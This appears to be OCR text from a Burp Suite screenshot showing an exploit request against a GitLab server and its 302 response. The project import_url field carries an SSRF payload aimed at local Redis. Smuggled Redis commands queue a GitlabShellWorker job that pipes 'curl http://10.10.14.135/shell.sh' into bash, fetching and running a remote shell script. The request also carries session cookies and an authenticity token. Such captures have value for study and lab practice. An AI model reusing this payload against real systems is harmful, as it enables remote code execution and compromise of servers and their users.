 Send Cancel < > Follow redirection Burp AI
Request
Pretty Raw Hex \n
1 POST /projects HTTP/1.1
2 Host: ip:5080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:155.0) Gecko/20100101
Firefox/155.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://ip:5080/projects/new
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 763
10 Origin: http://ip:5080
11 Connection: keep-alive
12 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880; _ga=
GA1.1.1305332616.1782042324; express.sid=
s%3AuBQX4F2TRgbcNR5qbaw2QcgV3uy2VGAZ.0JlTlETX%2FDleO73bBZEMp9ZCtK6Zznaljde9X
K%2FCUek; _gitlab_session=ee15697cea194692909b4cf372518619;
sidebar_collapsed=false; event_filter=all;
hide_auto_devops_implicitly_enabled_banner_1=false; hide_no_ssh_message=
false
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 utf8=%E2%9C%93&authenticity_token=
JHMrC2UwT92AEF6Pyn5w6eyLfOpJ36VqL%2BXTS2hO1fJMdkaHY6D72QqSGu24a23eTLqL2hsqdC
A0RCPuYGVbIQ%3D%3D&project%5Bimport_url%5D=
git%3A%2F%2F%5B0%3A0%3A0%3A0%3A0%3Affff%3A127.0.0.1%5D%3A6379%2Ftest
17 multi
18 sadd resque:gitlab:queues system_hook_push
19 lpush resque:gitlab:queue:system_hook_push
"{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\",\"open(\'|curl
http://10.10.14.135/shell.sh|bash\').read\"],\"retry\":3,\"queue\":\"system_
hook_push\",\"jid\":\"ad52abc5641173e217eb2e52\",\"created_at\":1513714403.8
122594,\"enqueued_at\":1513714403.8129568}"
20 exec
21 %2F.git&project%5Bci_cd_only%5D=false&project%5Bname%5D=&
project%5Bnamespace_id%5D=34&project%5Bpath%5D=test&project%5Bdescription%5D
=&project%5Bvisibility_level%5D=0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Mon, 14 Sep 2026 14:07:55 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 90
6 Connection: keep-alive
7 Cache-Control: max-age=0, private, must-revalidate, no-store
8 Location: http://ip:5080/test/test
9 Pragma: no-cache
10 Set-Cookie: issue_board_welcome_hidden=; path=/test/test; expires=Thu, 01
Jan 1970 00:00:00 -0000
11 X-Content-Type-Options: nosniff
12 X-Frame-Options: DENY
13 X-Request-Id: e17e555a-8d0e-4a08-8f54-dbdc6657d880
14 X-Runtime: 0.276666
15 X-Ua-Compatible: IE=edge
16 X-Xss-Protection: 1; mode=block
17 Strict-Transport-Security: max-age=31536000
18
19 <html>
<body>
You are being <a href="http://ip:5080/test/test">
redirected
</a>
.
</body>
</html>